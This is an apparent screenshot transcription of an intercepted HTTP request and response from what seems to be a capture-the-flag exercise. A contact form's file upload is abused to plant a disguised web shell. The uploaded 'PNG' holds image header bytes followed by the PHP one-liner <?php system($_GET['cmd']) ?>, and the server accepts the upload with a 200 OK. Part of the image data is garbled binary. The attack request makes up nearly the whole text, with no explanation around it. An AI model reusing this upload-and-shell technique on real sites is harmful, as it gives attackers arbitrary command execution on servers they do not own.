 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3141458470317917023318140755
Content-Length: 847
Origin: http://185.69.167.144:2023
Connection: close
Referer: http://185.69.167.144:2023/contact.php
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
-----------------------------3141458470317917023318140755
Content-Disposition: form-data; name="username"
hacker
-----------------------------3141458470317917023318140755
Content-Disposition: form-data; name="email"
hacker@hack.com
-----------------------------3141458470317917023318140755
Content-Disposition: form-data; name="content"
hack u
-----------------------------3141458470317917023318140755
Content-Disposition: form-data; name="file"; filename="Screenshot 2023-07-28 at 07-03-57 CATF
23.png"
Content-Type: image/png
PNG
IHDR·,° IDATx^ìÝ¼óÿÇñO[;MÒ¦$*#²F¶YFÈ¡PHEF
<?php system($_GET['cmd']) ?>
-----------------------------3141458470317917023318140755
Content-Disposition: form-data; name="upload_submit"
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jul 2023 11:29:16 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.29
5 Vary: Accept-Encoding
6 Content-Length: 1773
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11
12 <script>
alert(
'Your ticket has been saved with this id b70e3c2bf3345faf9f6fd97e76c6cb78, Please keep your ey
es in your email');
</script>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <!-- MATERIAL DESIGN ICONIC FONT -->
19 <link rel="stylesheet" href="
fonts/material-design-iconic-font/css/material-design-iconic-font.min.css">
20 <!-- STYLE CSS -->
21 <link rel="stylesheet" href="css/style.css">
22 <title>
Contact Us
</title>
23 </head>
24 <body>
25
26 <div class="wrapper">
27 <div class="inner">
28 <form method="post" enctype="multipart/form-data">
29 <h3>
Contact Us